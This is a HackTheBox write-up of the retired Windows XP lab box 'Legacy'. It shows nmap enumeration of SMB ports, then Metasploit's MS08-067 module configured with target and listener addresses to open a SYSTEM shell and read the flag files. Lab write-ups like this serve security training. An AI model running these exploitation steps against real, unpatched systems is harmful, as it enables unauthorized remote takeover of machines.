WriteupsHTB — Legacy
MiscEasyWindows
HTB — Legacy
Classic beginner box. MS08-067 (Netapi) and MS17-010 (EternalBlue) both yield SYSTEM directly with no privilege escalation needed.
May 3, 2022HackTheBox
#SMB#MS08-067#EternalBlue#Metasploit
Enumeration
sh
nmap -p- -vv 10.10.10.4
PORT STATE SERVICE REASON
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127sh
nmap -sV -sC -vv -p135,139,445 10.10.10.4 -oN legacy_scan.txt
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack ttl 127 Windows XP microsoft-ds
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
|_clock-skew: mean: 5d00h27m45s, deviation: 2h07m16s, median: 4d22h57m45s
|_smb2-security-mode: Couldn't establish a SMBv2 connection.
| nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:8d:50 (VMware)
| Names:
| LEGACY<00> Flags: <unique><active>
| HTB<00> Flags: <group><active>
| LEGACY<20> Flags: <unique><active>
| HTB<1e> Flags: <group><active>
| HTB<1d> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| Statistics:
| 00 50 56 b9 8d 50 00 00 00 00 00 00 00 00 00 00 00
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
|_ 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 40600/tcp): CLEAN (Couldn't connect)
| Check 2 (port 50011/tcp): CLEAN (Couldn't connect)
| Check 3 (port 50902/udp): CLEAN (Failed to receive data)
| Check 4 (port 34932/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2022-07-19T01:55:49+03:00Exploitation
Came across that the application is vulnerable to MS08-067. https://www.rapid7.com/db/modules/exploit/windows/smb/ms08_067_netapi/
sh
msfconsole
search MS08-067
sh
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost 10.10.14.23
msf6 exploit(windows/smb/ms08_067_netapi) > run
shell
sh
C:\Documents and Settings\john\Desktop>more user.txt
more user.txt
e69af0e4...sh
C:\Documents and Settings\Administrator\Desktop>more root.txt
more root.txt
993442d2...Skills Learned
- Identifying vulnerable services
- Exploiting SMB
Up next
EasyMay 2022
HTB — Blue
Demonstrates the full impact of EternalBlue (MS17-010). One Metasploit module gives SYSTEM on an unpatched Windows 7 SMB service.
Read writeup
EasyMay 2022
HTB — Devel
Anonymous FTP write access to IIS webroot allows ASPX webshell upload. Local kernel exploit for SYSTEM.
Read writeup
EasyMay 2022
HTB — Optimum
HttpFileServer 2.3 RCE (CVE-2014-6287) via Rejetto HFS. Windows kernel exploit (MS16-032) for privilege escalation to SYSTEM.
Read writeup